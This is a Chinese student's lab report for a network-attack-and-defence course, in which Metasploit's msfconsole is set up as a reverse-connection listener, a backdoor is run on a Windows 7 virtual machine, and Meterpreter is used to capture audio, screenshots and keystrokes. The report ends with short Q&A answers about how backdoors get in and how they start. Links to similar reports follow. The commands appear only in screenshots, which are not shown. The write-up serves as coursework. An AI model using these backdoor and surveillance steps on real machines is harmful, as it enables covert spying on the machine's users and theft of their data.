

3.在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口:



4.设置完成后,执行监听并打开Windows7系统中的后门程序。







5.此时我们已经可以执行截获音频、截屏、记录下击键的过程和读取击键的记录等操作。





6.但是在读取摄像头时出现了错误,这里不清楚是摄像头的问题还是驱动的问题,用虚拟机连接摄像头也连不上。

基础问题回答

- (1)例举你能想到的一个后门进入到你系统中的可能方式?

下载未知程序到电脑上,或者插入了有问题的U盘。

- (2)例举你知道的后门如何启动起来(win及linux)的方式?

将后门程序伪装成正常程序,用户在不知情的情况下打开就会启动后门。

- (3)Meterpreter有哪些给你映像深刻的功能?

可以得到主机的大部分权限,掌握用户信息,让用户毫无隐私。

- (4)如何发现自己有系统有没有被安装后门?

我的水平只能是用杀毒软件查一遍了,虽然不知道有没有用。。

实验体会

这次实验不难,但是在kali如何联网这个问题上纠结了很久,也查了很多方法都没用,卡在第一步很久,最后在老师的帮助下成功联网。另外实验简单也不能忽视细节,在把后门程序从kali传输到Windows7系统这步时由于我把kali的IP输成了Windows7的IP地址导致出错(两者非常像)。最后的摄像头连接也出现了问题,我猜是摄像头驱动没安装,毕竟之前没有用过电脑的这个功能,但是我在驱动精灵里没有发现这个驱动,所以没有进行进一步的学习。

20155323刘威良 网络对抗 Exp2 后门原理与实践的更多相关文章

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155323刘威良 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- Django 序列化三种方式 对象 列表 元组

1.xuliehua.html <html lang="en"> <head> <meta charset="UTF-8"> ...

- Permission denied (publickey),Gitlab & Github 多ssh key 冲突 导致的权限问题

Github 多ssh key导致的权限问题 :Permission denied (publickey) 公司用gitlib搭建了git服务器,自己已有github账号,用ssh-keygen分别生 ...

- python 流程控制(for循环语句)

1,for循环基本语法 2, for循环常用序列 3,for循环 else使用方法 1,for循环基本语法 for iterating_var in sequence: statements(s) 2 ...

- 表的垂直拆分和水平拆分-zz

https://www.kancloud.cn/thinkphp/mysql-design-optimalize/39326 http://www.cnblogs.com/nixi8/tag/mysq ...

- mysql中InnoDB表为什么要建议用自增列做主键

InnoDB引擎表的特点 1.InnoDB引擎表是基于B+树的索引组织表(IOT) 关于B+树 (图片来源于网上) B+ 树的特点: (1)所有关键字都出现在叶子结点的链表中(稠密索引),且链表中的关 ...

- Unity[C#] Reflection Use

Reflection Reflection是C#程序员的一个最有力工具 最常用的例子来说明反射的用处是一个插件系统.假设你正在创建一个 接受用户创建 的扩展程序,有没有办法预先知道哪些方法这个扩展 ...

- MySQL 在各种程序语音的连接字符串(转)

一.MySQL Connector/ODBC 2.50 (MyODBC 2.50)连接方式 1.本地数据库连接Driver={MySQL};Server=localhost;Option=16834; ...

- 小程序push数组,渲染不出来解决办法

1.在data中,定义一个空数组: zhou_time:[] 2.声明: var zhou_time = this.data.zhou_time; 3.PUSH赋值: zhou_time.push({ ...

- 打开word文档时提示“Microsoft Office Word已停止工作”

我的电脑(Win10)有Office 2003和2013两个版本,可能由于之前超长待机等原因导致word 2003的文件(.doc)不能正常打开,没次都会提示“Microsoft Office Wor ...

- 详解coredump

一,什么是coredump 我们经常听到大家说到程序core掉了,需要定位解决,这里说的大部分是指对应程序由于各种异常或者bug导致在运行过程中异常退出或者中止,并且在满足一定条件下(这里为什么说需要 ...